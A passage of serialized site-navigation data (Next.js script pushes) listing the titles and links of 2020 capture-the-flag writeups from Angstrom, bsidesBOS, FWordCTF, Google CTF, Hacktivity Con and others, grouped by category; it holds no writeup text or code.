Writeups\",\"href\":\"/writeups/2020-writeups\",\"pathnames\":[\"2020-writeups\"],\"descendants\":[{\"id\":\"-MGTxGHk5trrfBSLozeb\",\"title\":\"Angstrom\",\"href\":\"/writeups/2020-writeups/angstrom\",\"pathnames\":[\"2020-writeups/angstrom\"],\"descendants\":[{\"id\":\"-MGTxGHj_YQhQXIjeYnu\",\"title\":\"Git Good\",\"href\":\"/writeups/2020-writeups/angstrom/git-good\",\"pathnames\":[\"2020-writeups/angstrom/git-good\"],\"type\":\"document\"},{\"id\":\"-MGTxGI8LNApNm8Vh62y\",\"title\":\"Secret Agents\",\"href\":\"/writeups/2020-writeups/angstrom/secret-agents\",\"pathnames\":[\"2020-writeups/angstrom/secret-agents\"],\"type\":\"document\"},{\"id\":\"-MGTxGImdnuEfuQnq-tb\",\"title\":\"windows of opportunity\",\"href\":\"/writeups/2020-writeups/angstrom/windows-of-opportunity\",\"pathnames\":[\"2020-writeups/angstrom/windows-of-opportunity\"],\"type\":\"document\"},{\"id\":\"-MGTxGItlvg_76Jo3ciH\",\"title\":\"Califrobnication\",\"href\":\"/writeups/2020-writeups/angstrom/califrobnication\",\"pathnames\":[\"2020-writeups/angstrom/califrobnication\"],\"type\":\"document\"},{\"id\":\"-MGTxGK-JJOO99tH_cnc\",\"title\":\"Patcherman\",\"href\":\"/writeups/2020-writeups/angstrom/patcherman\",\"pathnames\":[\"2020-writeups/angstrom/patcherman\"],\"type\":\"document\"},{\"id\":\"-MGTxGKT3-XjlhvcTdAv\",\"title\":\"Just Rust\",\"href\":\"/writeups/2020-writeups/angstrom/just-rust\",\"pathnames\":[\"2020-writeups/angstrom/just-rust\"],\"type\":\"document\"},{\"id\":\"-MGTxGL22bWtddft0mS7\",\"title\":\"No canary\",\"href\":\"/writeups/2020-writeups/angstrom/no-can"])</script><script>self.__next_f.push([1,"ary\",\"pathnames\":[\"2020-writeups/angstrom/no-canary\"],\"type\":\"document\"},{\"id\":\"-MGTxGLhRfNq7KXieIp9\",\"title\":\"WS3\",\"href\":\"/writeups/2020-writeups/angstrom/ws3\",\"pathnames\":[\"2020-writeups/angstrom/ws3\"],\"type\":\"document\"},{\"id\":\"-MGTxGLsSBRM0j91E5Lg\",\"title\":\"Confused Streaming\",\"href\":\"/writeups/2020-writeups/angstrom/confused-streaming\",\"pathnames\":[\"2020-writeups/angstrom/confused-streaming\"],\"type\":\"document\"},{\"id\":\"-MGTxGMzen2Pu6NWbLfa\",\"title\":\"Reasonably Secure Algorithm\",\"href\":\"/writeups/2020-writeups/angstrom/reasonably-secure-algorithm\",\"pathnames\":[\"2020-writeups/angstrom/reasonably-secure-algorithm\"],\"type\":\"document\"},{\"id\":\"-MGTxGNQ0k9KL3uUHARI\",\"title\":\"Defund's Crypt\",\"href\":\"/writeups/2020-writeups/angstrom/defunds-crypt\",\"pathnames\":[\"2020-writeups/angstrom/defunds-crypt\"],\"type\":\"document\"},{\"id\":\"-MGTxGOOkIO4Um8SZJZm\",\"title\":\"Low-kee\",\"href\":\"/writeups/2020-writeups/angstrom/low-kee\",\"pathnames\":[\"2020-writeups/angstrom/low-kee\"],\"type\":\"document\"},{\"id\":\"-MGTxGPYZ-l2H2yDcraT\",\"title\":\"Discrete Superlog\",\"href\":\"/writeups/2020-writeups/angstrom/discrete-superlog\",\"pathnames\":[\"2020-writeups/angstrom/discrete-superlog\"],\"type\":\"document\"},{\"id\":\"-MGTxGQlGVCRG3Rdd8Uc\",\"title\":\"Wacko Images\",\"href\":\"/writeups/2020-writeups/angstrom/wacko-images\",\"pathnames\":[\"2020-writeups/angstrom/wacko-images\"],\"type\":\"document\"},{\"id\":\"-MGTxGR7bWXvQaO9QwYT\",\"title\":\"Shifter\",\"href\":\"/writeups/2020-writeups/angstrom/shifter\",\"pathnames\":[\"2020-writeups/angstrom/shifter\"],\"type\":\"document\"},{\"id\":\"-MGTxGRRL_XnvGpquBRb\",\"title\":\"Xmas Still Stands\",\"href\":\"/writeups/2020-writeups/angstrom/xmas-still-stands\",\"pathnames\":[\"2020-writeups/angstrom/xmas-still-stands\"],\"type\":\"document\"},{\"id\":\"-MGTxGRn9qQ4wAgMoccp\",\"title\":\"Noisy\",\"href\":\"/writeups/2020-writeups/angstrom/noisy\",\"pathnames\":[\"2020-writeups/angstrom/noisy\"],\"type\":\"document\"},{\"id\":\"-MGTxGTSDCd1w24tjnor\",\"title\":\"Canary\",\"href\":\"/writeups/2020-writeups/angstrom/canary\",\"pathnames\":[\"2020-writeups/angstrom/canary\"],\"type\":\"document\"},{\"id\":\"-MGTxGU9ObFCbxVr3391\",\"title\":\"Inputter\",\"href\":\"/writeups/2020-writeups/angstrom/inputter\",\"pathnames\":[\"2020-writeups/angstrom/inputter\"],\"type\":\"document\"},{\"id\":\"-MGTxGXbquTnIw66Cq7M\",\"title\":\"clam clam clam\",\"href\":\"/writeups/2020-writeups/angstrom/clam-clam-clam\",\"pathnames\":[\"2020-writeups/angstrom/clam-clam-clam\"],\"type\":\"document\"},{\"id\":\"-MGTxGYUJup46xp93Xtn\",\"title\":\"PSK\",\"href\":\"/writeups/2020-writeups/angstrom/psk\",\"pathnames\":[\"2020-writeups/angstrom/psk\"],\"type\":\"document\"},{\"id\":\"-MGTxGYdcSE0vsZ7csfc\",\"title\":\"Taking Off\",\"href\":\"/writeups/2020-writeups/angstrom/taking-off\",\"pathnames\":[\"2020-writeups/angstrom/taking-off\"],\"type\":\"document\"},{\"id\":\"-MGTxGYr75oV5fjmdozS\",\"title\":\"Consolation\",\"href\":\"/writeups/2020-writeups/angstrom/consolation\",\"pathnames\":[\"2020-writeups/angstrom/consolation\"],\"type\":\"document\"},{\"id\":\"-MGTxGeVbR8fMBfkrX0m\",\"title\":\"Wooosh\",\"href\":\"/writeups/2020-writeups/angstrom/wooosh\",\"pathnames\":[\"2020-writeups/angstrom/wooosh\"],\"type\":\"document\"},{\"id\":\"-MGTxGeqx_n78yxpBh9u\",\"title\":\"Signal_of_hope\",\"href\":\"/writeups/2020-writeups/angstrom/signal_of_hope\",\"pathnames\":[\"2020-writeups/angstrom/signal_of_hope\"],\"type\":\"document\"},{\"id\":\"-MGTxGhbnoch-qHTz5xA\",\"title\":\"One Time Bad\",\"href\":\"/writeups/2020-writeups/angstrom/one-time-bad\",\"pathnames\":[\"2020-writeups/angstrom/one-time-bad\"],\"type\":\"document\"},{\"id\":\"-MGTxGhvCSTGqnUvwp1D\",\"title\":\"Revving up\",\"href\":\"/writeups/2020-writeups/angstrom/revving-up\",\"pathnames\":[\"2020-writeups/angstrom/revving-up\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MIFTcYCWk6hZ4XN6WCq\",\"title\":\"bsidesBOS\",\"href\":\"/writeups/2020-writeups/bsidesbos\",\"pathnames\":[\"2020-writeups/bsidesbos\"],\"descendants\":[{\"id\":\"-MIFTcYDCtJdDu-pGkxS\",\"title\":\"Binary Exploitation\",\"href\":\"/writeups/2020-writeups/bsidesbos/binary-exploitation\",\"pathnames\":[\"2020-writeups/bsidesbos/binary-exploitation\"],\"descendants\":[{\"id\":\"-MIFTcYETtS0ml5vdaZM\",\"title\":\"Patches\",\"href\":\"/writeups/2020-writeups/bsidesbos/binary-exploitation/patches\",\"pathnames\":[\"2020-writeups/bsidesbos/bi"])</script><script>self.__next_f.push([1,"nary-exploitation/patches\"],\"type\":\"document\"},{\"id\":\"-MIFTcYFphkRc9Us2f1I\",\"title\":\"Sea Shells\",\"href\":\"/writeups/2020-writeups/bsidesbos/binary-exploitation/sea-shells\",\"pathnames\":[\"2020-writeups/bsidesbos/binary-exploitation/sea-shells\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MIFTcYGUPKZTwxlEtLQ\",\"title\":\"Cryptography\",\"href\":\"/writeups/2020-writeups/bsidesbos/cryptography\",\"pathnames\":[\"2020-writeups/bsidesbos/cryptography\"],\"descendants\":[{\"id\":\"-MIFTcYHrm2iKGLu9G4h\",\"title\":\"Alice and Bob\",\"href\":\"/writeups/2020-writeups/bsidesbos/cryptography/alice-and-bob\",\"pathnames\":[\"2020-writeups/bsidesbos/cryptography/alice-and-bob\"],\"type\":\"document\"},{\"id\":\"-MIFTcYIf0Y24TI3zkT7\",\"title\":\"Exodia\",\"href\":\"/writeups/2020-writeups/bsidesbos/cryptography/exodia\",\"pathnames\":[\"2020-writeups/bsidesbos/cryptography/exodia\"],\"type\":\"document\"},{\"id\":\"-MIFTcYJ5WaDx4ZVc6ei\",\"title\":\"Fancy Caesar\",\"href\":\"/writeups/2020-writeups/bsidesbos/cryptography/fancy-caesar\",\"pathnames\":[\"2020-writeups/bsidesbos/cryptography/fancy-caesar\"],\"type\":\"document\"},{\"id\":\"-MIFTcYKhRUAMVgJfLBm\",\"title\":\"Flag-SP Network\",\"href\":\"/writeups/2020-writeups/bsidesbos/cryptography/flag-sp-network\",\"pathnames\":[\"2020-writeups/bsidesbos/cryptography/flag-sp-network\"],\"type\":\"document\"},{\"id\":\"-MIFTcYLc3v0yFqvV0qI\",\"title\":\"Maelstrom\",\"href\":\"/writeups/2020-writeups/bsidesbos/cryptography/maelstrom\",\"pathnames\":[\"2020-writeups/bsidesbos/cryptography/maelstrom\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MIFTcYMe__vedg4pb-_\",\"title\":\"Forensics\",\"href\":\"/writeups/2020-writeups/bsidesbos/forensics\",\"pathnames\":[\"2020-writeups/bsidesbos/forensics\"],\"descendants\":[{\"id\":\"-MIFTcYNQLVytE4Blcwp\",\"title\":\"Amnesia\",\"href\":\"/writeups/2020-writeups/bsidesbos/forensics/amnesia\",\"pathnames\":[\"2020-writeups/bsidesbos/forensics/amnesia\"],\"type\":\"document\"},{\"id\":\"-MIFTcYOSs4TYIMvFTQJ\",\"title\":\"Mercury\",\"href\":\"/writeups/2020-writeups/bsidesbos/forensics/mercury\",\"pathnames\":[\"2020-writeups/bsidesbos/forensics/mercury\"],\"type\":\"document\"},{\"id\":\"-MIFTcYPgYd4rNHKUnbc\",\"title\":\"Mobility\",\"href\":\"/writeups/2020-writeups/bsidesbos/forensics/mobility\",\"pathnames\":[\"2020-writeups/bsidesbos/forensics/mobility\"],\"type\":\"document\"},{\"id\":\"-MIFTcYQm25sGzqAV5pi\",\"title\":\"Patchwork Quilt\",\"href\":\"/writeups/2020-writeups/bsidesbos/forensics/patchwork-quilt\",\"pathnames\":[\"2020-writeups/bsidesbos/forensics/patchwork-quilt\"],\"type\":\"document\"},{\"id\":\"-MIFTcYRUlDXkP6gsJZX\",\"title\":\"Spy Cam\",\"href\":\"/writeups/2020-writeups/bsidesbos/forensics/spy-cam\",\"pathnames\":[\"2020-writeups/bsidesbos/forensics/spy-cam\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MIFTcYS3svkTlOcE96O\",\"title\":\"Misc\",\"href\":\"/writeups/2020-writeups/bsidesbos/misc\",\"pathnames\":[\"2020-writeups/bsidesbos/misc\"],\"descendants\":[{\"id\":\"-MIFTcYTRlUSdDSmYnXo\",\"title\":\"Tea-mix\",\"href\":\"/writeups/2020-writeups/bsidesbos/misc/tea-mix\",\"pathnames\":[\"2020-writeups/bsidesbos/misc/tea-mix\"],\"type\":\"document\"},{\"id\":\"-MIFTcYUM8P7DU_wqHU3\",\"title\":\"Swipe\",\"href\":\"/writeups/2020-writeups/bsidesbos/misc/swipe\",\"pathnames\":[\"2020-writeups/bsidesbos/misc/swipe\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MIFTcYV5yEyob-gSTDj\",\"title\":\"Scripting\",\"href\":\"/writeups/2020-writeups/bsidesbos/scripting\",\"pathnames\":[\"2020-writeups/bsidesbos/scripting\"],\"descendants\":[{\"id\":\"-MIFTcYWsBtA_Su1z-U3\",\"title\":\"Flushed Revenge\",\"href\":\"/writeups/2020-writeups/bsidesbos/scripting/flushed-revenge\",\"pathnames\":[\"2020-writeups/bsidesbos/scripting/flushed-revenge\"],\"type\":\"document\"},{\"id\":\"-MIFTcYXL4MHWdPJlrjq\",\"title\":\"Reggae\",\"href\":\"/writeups/2020-writeups/bsidesbos/scripting/reggae\",\"pathnames\":[\"2020-writeups/bsidesbos/scripting/reggae\"],\"type\":\"document\"},{\"id\":\"-MIFTcYY0bDXkbvkfn_j\",\"title\":\"Robot Takeover\",\"href\":\"/writeups/2020-writeups/bsidesbos/scripting/robot-takeover\",\"pathnames\":[\"2020-writeups/bsidesbos/scripting/robot-takeover\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MIFTcYZlxwFEqRdioIb\",\"title\":\"Steg\",\"href\":\"/writeups/2020-writeups/bsidesbos/steg\",\"pathnames\":[\"2020-writeups/bsidesbos/steg\"],\"descendants\":[{\"id\":\"-MIFTc"])</script><script>self.__next_f.push([1,"Y_kWst8t6Knvpa\",\"title\":\"Dimension 0\",\"href\":\"/writeups/2020-writeups/bsidesbos/steg/dimension-0\",\"pathnames\":[\"2020-writeups/bsidesbos/steg/dimension-0\"],\"type\":\"document\"},{\"id\":\"-MIFTcYaGCElFevOx87H\",\"title\":\"Saving The World\",\"href\":\"/writeups/2020-writeups/bsidesbos/steg/saving-the-world\",\"pathnames\":[\"2020-writeups/bsidesbos/steg/saving-the-world\"],\"type\":\"document\"},{\"id\":\"-MIFTcYbvEdeXqblRd-M\",\"title\":\"Secret Romance\",\"href\":\"/writeups/2020-writeups/bsidesbos/steg/secret-romance\",\"pathnames\":[\"2020-writeups/bsidesbos/steg/secret-romance\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MIFTcYcOwALi8xKRGWt\",\"title\":\"Warmup\",\"href\":\"/writeups/2020-writeups/bsidesbos/warmup\",\"pathnames\":[\"2020-writeups/bsidesbos/warmup\"],\"descendants\":[{\"id\":\"-MIFTcYd3GtREvZRmMV3\",\"title\":\"Give Up\",\"href\":\"/writeups/2020-writeups/bsidesbos/warmup/give-up\",\"pathnames\":[\"2020-writeups/bsidesbos/warmup/give-up\"],\"type\":\"document\"},{\"id\":\"-MIFTcYeNQM-ez_-JmTR\",\"title\":\"Kiddie Pool\",\"href\":\"/writeups/2020-writeups/bsidesbos/warmup/kiddie-pool\",\"pathnames\":[\"2020-writeups/bsidesbos/warmup/kiddie-pool\"],\"type\":\"document\"},{\"id\":\"-MIFTcYf87G5ryIE3EsH\",\"title\":\"Play The Harp\",\"href\":\"/writeups/2020-writeups/bsidesbos/warmup/play-the-harp\",\"pathnames\":[\"2020-writeups/bsidesbos/warmup/play-the-harp\"],\"type\":\"document\"},{\"id\":\"-MIFTcYg-BczfHX6ovMC\",\"title\":\"Where's The Body\",\"href\":\"/writeups/2020-writeups/bsidesbos/warmup/wheres-the-body\",\"pathnames\":[\"2020-writeups/bsidesbos/warmup/wheres-the-body\"],\"type\":\"document\"},{\"id\":\"-MIFTcYhVonWaZQMG_oU\",\"title\":\"Baseball\",\"href\":\"/writeups/2020-writeups/bsidesbos/warmup/baseball\",\"pathnames\":[\"2020-writeups/bsidesbos/warmup/baseball\"],\"type\":\"document\"},{\"id\":\"-MIFTcYibWANtiicaYPe\",\"title\":\"Ez Bake Oven\",\"href\":\"/writeups/2020-writeups/bsidesbos/warmup/ez-bake-oven\",\"pathnames\":[\"2020-writeups/bsidesbos/warmup/ez-bake-oven\"],\"type\":\"document\"},{\"id\":\"-MIFTcYjUMd-tqykhBLP\",\"title\":\"Y2K\",\"href\":\"/writeups/2020-writeups/bsidesbos/warmup/y2k\",\"pathnames\":[\"2020-writeups/bsidesbos/warmup/y2k\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MIFTcYk41elEtpR4IKc\",\"title\":\"Web\",\"href\":\"/writeups/2020-writeups/bsidesbos/web\",\"pathnames\":[\"2020-writeups/bsidesbos/web\"],\"descendants\":[{\"id\":\"-MIFTcYleBhI9rlsuDHI\",\"title\":\"Clown Show\",\"href\":\"/writeups/2020-writeups/bsidesbos/web/clown-show\",\"pathnames\":[\"2020-writeups/bsidesbos/web/clown-show\"],\"type\":\"document\"},{\"id\":\"-MIFTcYmO4wgdS98igxu\",\"title\":\"Yet Another Micro-story Library\",\"href\":\"/writeups/2020-writeups/bsidesbos/web/yet-another-micro-story-library\",\"pathnames\":[\"2020-writeups/bsidesbos/web/yet-another-micro-story-library\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGLUAr4CIFSYX5Zh\",\"title\":\"Crypto CTF\",\"href\":\"/writeups/2020-writeups/crypto-ctf\",\"pathnames\":[\"2020-writeups/crypto-ctf\"],\"descendants\":[{\"id\":\"-MGTxGLTrsb8BTMj-03y\",\"title\":\"Amsterdam\",\"href\":\"/writeups/2020-writeups/crypto-ctf/amsterdam\",\"pathnames\":[\"2020-writeups/crypto-ctf/amsterdam\"],\"type\":\"document\"},{\"id\":\"-MGTxGNO_4iyCLvZ_D1K\",\"title\":\"One Line Crypto\",\"href\":\"/writeups/2020-writeups/crypto-ctf/one-line-crypto\",\"pathnames\":[\"2020-writeups/crypto-ctf/one-line-crypto\"],\"type\":\"document\"},{\"id\":\"-MGTxGUEMZFmfFIVrpQy\",\"title\":\"Trailing Bits\",\"href\":\"/writeups/2020-writeups/crypto-ctf/trailing-bits\",\"pathnames\":[\"2020-writeups/crypto-ctf/trailing-bits\"],\"type\":\"document\"},{\"id\":\"-MGTxGUsdcppPQnMV2-_\",\"title\":\"Gambler\",\"href\":\"/writeups/2020-writeups/crypto-ctf/gambler\",\"pathnames\":[\"2020-writeups/crypto-ctf/gambler\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGHiyzwqP-XjdpYD\",\"title\":\"Covid19 CTF\",\"href\":\"/writeups/2020-writeups/covid19\",\"pathnames\":[\"2020-writeups/covid19\"],\"descendants\":[{\"id\":\"-MGTxGHhJt9gsrNudqch\",\"title\":\"Sql db 3\",\"href\":\"/writeups/2020-writeups/covid19/sql-db-3\",\"pathnames\":[\"2020-writeups/covid19/sql-db-3\"],\"type\":\"document\"},{\"id\":\"-MGTxGITei61hpoTGQID\",\"title\":\"Web 1 (Something Derpy? Idk)\",\"href\":\"/writeups/2020-writeups/covid19/web-1-something-derpy-idk\",\"pathnames\":[\"2020-writeups/covid19/web-1-something-derpy-idk\"],\"t"])</script><script>self.__next_f.push([1,"ype\":\"document\"},{\"id\":\"-MGTxGRxij8_s-Au83_t\",\"title\":\"ECB is the best CB\",\"href\":\"/writeups/2020-writeups/covid19/ecb-is-the-best-cb\",\"pathnames\":[\"2020-writeups/covid19/ecb-is-the-best-cb\"],\"type\":\"document\"},{\"id\":\"-MGTxGTeWXhUNI_vOQs0\",\"title\":\"Db 2\",\"href\":\"/writeups/2020-writeups/covid19/db-2\",\"pathnames\":[\"2020-writeups/covid19/db-2\"],\"type\":\"document\"},{\"id\":\"-MGTxGgnr8aCAVpYCDkO\",\"title\":\"Scouting\",\"href\":\"/writeups/2020-writeups/covid19/scouting\",\"pathnames\":[\"2020-writeups/covid19/scouting\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGIDOdkVpwx_kItN\",\"title\":\"FWordCTF\",\"href\":\"/writeups/2020-writeups/fwordctf\",\"pathnames\":[\"2020-writeups/fwordctf\"],\"descendants\":[{\"id\":\"-MGTxGICoA0h86ZC-isx\",\"title\":\"Pwn\",\"href\":\"/writeups/2020-writeups/fwordctf/pwn\",\"pathnames\":[\"2020-writeups/fwordctf/pwn\"],\"descendants\":[{\"id\":\"-MGTxGIB3U187VLIxfDS\",\"title\":\"Welcome Pwner\",\"href\":\"/writeups/2020-writeups/fwordctf/pwn/welcome-pwner\",\"pathnames\":[\"2020-writeups/fwordctf/pwn/welcome-pwner\"],\"type\":\"document\"},{\"id\":\"-MGTxGKHpnnH5qtpKYmm\",\"title\":\"One Piece Remake\",\"href\":\"/writeups/2020-writeups/fwordctf/pwn/one-piece-remake\",\"pathnames\":[\"2020-writeups/fwordctf/pwn/one-piece-remake\"],\"type\":\"document\"},{\"id\":\"-MGTxGOgcA5_4DTgrihg\",\"title\":\"Numbers\",\"href\":\"/writeups/2020-writeups/fwordctf/pwn/numbers\",\"pathnames\":[\"2020-writeups/fwordctf/pwn/numbers\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKJf6IPoowmTNx1U\",\"title\":\"Misc\",\"href\":\"/writeups/2020-writeups/fwordctf/misc\",\"pathnames\":[\"2020-writeups/fwordctf/misc\"],\"descendants\":[{\"id\":\"-MGTxGIhSGEGXczGJwFP\",\"title\":\"Secret Array\",\"href\":\"/writeups/2020-writeups/fwordctf/misc/secret-array\",\"pathnames\":[\"2020-writeups/fwordctf/misc/secret-array\"],\"type\":\"document\"},{\"id\":\"-MGTxGbOOdFszDsEkHHt\",\"title\":\"Twis Twis Litlle Star\",\"href\":\"/writeups/2020-writeups/fwordctf/misc/twis-twis-litlle-star\",\"pathnames\":[\"2020-writeups/fwordctf/misc/twis-twis-litlle-star\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKJinQuTkJwLmAMx\",\"title\":\"Web\",\"href\":\"/writeups/2020-writeups/fwordctf/web\",\"pathnames\":[\"2020-writeups/fwordctf/web\"],\"descendants\":[{\"id\":\"-MGTxGJ7AJPS3LcFMJE6\",\"title\":\"JAILOO WARMUP\",\"href\":\"/writeups/2020-writeups/fwordctf/web/jailoo-warmup\",\"pathnames\":[\"2020-writeups/fwordctf/web/jailoo-warmup\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGKMBYccZxB75e4S\",\"title\":\"Rev\",\"href\":\"/writeups/2020-writeups/fwordctf/rev\",\"pathnames\":[\"2020-writeups/fwordctf/rev\"],\"descendants\":[{\"id\":\"-MGTxGKKjqi4XO1dEpZq\",\"title\":\"Tornado\",\"href\":\"/writeups/2020-writeups/fwordctf/rev/tornado\",\"pathnames\":[\"2020-writeups/fwordctf/rev/tornado\"],\"type\":\"document\"},{\"id\":\"-MGTxGZ8NM6X50S5yb42\",\"title\":\"XO\",\"href\":\"/writeups/2020-writeups/fwordctf/rev/xo\",\"pathnames\":[\"2020-writeups/fwordctf/rev/xo\"],\"type\":\"document\"},{\"id\":\"-MGTxGbEuyLkv9vt8GG3\",\"title\":\"Beginner Rev\",\"href\":\"/writeups/2020-writeups/fwordctf/rev/beginner-rev\",\"pathnames\":[\"2020-writeups/fwordctf/rev/beginner-rev\"],\"type\":\"document\"},{\"id\":\"-MGTxGhoLAnODRphxxB8\",\"title\":\"Fibo\",\"href\":\"/writeups/2020-writeups/fwordctf/rev/fibo\",\"pathnames\":[\"2020-writeups/fwordctf/rev/fibo\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGKQeLZBelTqtCyk\",\"title\":\"Crypto\",\"href\":\"/writeups/2020-writeups/fwordctf/crypto\",\"pathnames\":[\"2020-writeups/fwordctf/crypto\"],\"descendants\":[{\"id\":\"-MGTxGKPVIevtYsSSGT_\",\"title\":\"Randomness\",\"href\":\"/writeups/2020-writeups/fwordctf/crypto/randomness\",\"pathnames\":[\"2020-writeups/fwordctf/crypto/randomness\"],\"type\":\"document\"},{\"id\":\"-MGTxGVhLP6gJsGj4BfJ\",\"title\":\"One Part!\",\"href\":\"/writeups/2020-writeups/fwordctf/crypto/one-part\",\"pathnames\":[\"2020-writeups/fwordctf/crypto/one-part\"],\"type\":\"document\"},{\"id\":\"-MGTxGaeXERf4HHUcmzM\",\"title\":\"BDBG\",\"href\":\"/writeups/2020-writeups/fwordctf/crypto/bdbg\",\"pathnames\":[\"2020-writeups/fwordctf/crypto/bdbg\"],\"type\":\"document\"},{\"id\":\"-MGTxGcfIQbh2F59pCLk\",\"title\":\"Weird RSA\",\"href\":\"/writeups/2020-writeups/fwordctf/crypto/weird-rsa\",\"pathnames\":[\"2020-writeups/fwordctf/crypto/weird-rsa\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGV-"])</script><script>self.__next_f.push([1,"LeMXNgKqG1BT\",\"title\":\"OSINT\",\"href\":\"/writeups/2020-writeups/fwordctf/osint\",\"pathnames\":[\"2020-writeups/fwordctf/osint\"],\"descendants\":[{\"id\":\"-MGTxGUxANi5P_FusgJn\",\"title\":\"Identity Fraud\",\"href\":\"/writeups/2020-writeups/fwordctf/osint/identity-fraud\",\"pathnames\":[\"2020-writeups/fwordctf/osint/identity-fraud\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGXZOOUVIOHY_EQ6\",\"title\":\"Bash\",\"href\":\"/writeups/2020-writeups/fwordctf/bash\",\"pathnames\":[\"2020-writeups/fwordctf/bash\"],\"descendants\":[{\"id\":\"-MGTxGXWzCzRUKqu3R7w\",\"title\":\"CapiCapi - bash\",\"href\":\"/writeups/2020-writeups/fwordctf/bash/capi-capi\",\"pathnames\":[\"2020-writeups/fwordctf/bash/capi-capi\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKJy9x7wxXcCfsFi\",\"title\":\"Forensics\",\"href\":\"/writeups/2020-writeups/fwordctf/forensics\",\"pathnames\":[\"2020-writeups/fwordctf/forensics\"],\"descendants\":[{\"id\":\"-MGTxGdvIRB3BSf9xXh8\",\"title\":\"NULL\",\"href\":\"/writeups/2020-writeups/fwordctf/forensics/null\",\"pathnames\":[\"2020-writeups/fwordctf/forensics/null\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGOXxE0JgSp3pz-1\",\"title\":\"Google\",\"href\":\"/writeups/2020-writeups/google\",\"pathnames\":[\"2020-writeups/google\"],\"descendants\":[{\"id\":\"-MGTxGOWhZpuBTRZxJ6J\",\"title\":\"Reversing\",\"href\":\"/writeups/2020-writeups/google/reversing\",\"pathnames\":[\"2020-writeups/google/reversing\"],\"descendants\":[{\"id\":\"-MGTxGOV6HZ8MM-2EmLV\",\"title\":\"Beginner\",\"href\":\"/writeups/2020-writeups/google/reversing/beginner\",\"pathnames\":[\"2020-writeups/google/reversing/beginner\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGQ4-80eDQzKvYSz\",\"title\":\"Hardware\",\"href\":\"/writeups/2020-writeups/google/hardware\",\"pathnames\":[\"2020-writeups/google/hardware\"],\"descendants\":[{\"id\":\"-MGTxGQ24oSQhqYbAL77\",\"title\":\"Basics\",\"href\":\"/writeups/2020-writeups/google/hardware/basics\",\"pathnames\":[\"2020-writeups/google/hardware/basics\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKK4wXnOnB5_ByLM\",\"title\":\"Crypto\",\"href\":\"/writeups/2020-writeups/google/crypto\",\"pathnames\":[\"2020-writeups/google/crypto\"],\"descendants\":[{\"id\":\"-MGTxGQ7SOOGJcSX3qKr\",\"title\":\"Chunk Norris\",\"href\":\"/writeups/2020-writeups/google/crypto/chunk-norris\",\"pathnames\":[\"2020-writeups/google/crypto/chunk-norris\"],\"type\":\"document\"},{\"id\":\"-MGTxGTsx0HC2dLlCg0R\",\"title\":\"Sharky - Crypto\",\"href\":\"/writeups/2020-writeups/google/crypto/sharky\",\"pathnames\":[\"2020-writeups/google/crypto/sharky\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxG_3vlDoeHOhXX_s\",\"title\":\"Sandbox\",\"href\":\"/writeups/2020-writeups/google/sandbox\",\"pathnames\":[\"2020-writeups/google/sandbox\"],\"descendants\":[{\"id\":\"-MGTxG_0NEklccZHyWHE\",\"title\":\"Writeonly\",\"href\":\"/writeups/2020-writeups/google/sandbox/writeonly\",\"pathnames\":[\"2020-writeups/google/sandbox/writeonly\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGIXT2TJnBSeGQnw\",\"title\":\"Hacktivity Con\",\"href\":\"/writeups/2020-writeups/hacktivity-con\",\"pathnames\":[\"2020-writeups/hacktivity-con\"],\"descendants\":[{\"id\":\"-MUEVKKAoCG5y-2g1FCd\",\"title\":\"Binary Exploitation\",\"href\":\"/writeups/2020-writeups/hacktivity-con/binary-exploitation\",\"pathnames\":[\"2020-writeups/hacktivity-con/binary-exploitation\"],\"descendants\":[{\"id\":\"-MGTxGIVpxkLPC13pjcU\",\"title\":\"Pancakes\",\"href\":\"/writeups/2020-writeups/hacktivity-con/binary-exploitation/pancakes\",\"pathnames\":[\"2020-writeups/hacktivity-con/binary-exploitation/pancakes\"],\"type\":\"document\"},{\"id\":\"-MGTxGLXQj1s_7ftkcRi\",\"title\":\"Statics and Dynamics\",\"href\":\"/writeups/2020-writeups/hacktivity-con/binary-exploitation/statics-and-dynamics\",\"pathnames\":[\"2020-writeups/hacktivity-con/binary-exploitation/statics-and-dynamics\"],\"type\":\"document\"},{\"id\":\"-MGTxGOxe02K-QEHdv0h\",\"title\":\"Space Force\",\"href\":\"/writeups/2020-writeups/hacktivity-con/binary-exploitation/space-force\",\"pathnames\":[\"2020-writeups/hacktivity-con/binary-exploitation/space-force\"],\"descendants\":[{\"id\":\"-MGTxGOw9SrYoXtb1LGr\",\"title\":\"Space Force - Binary 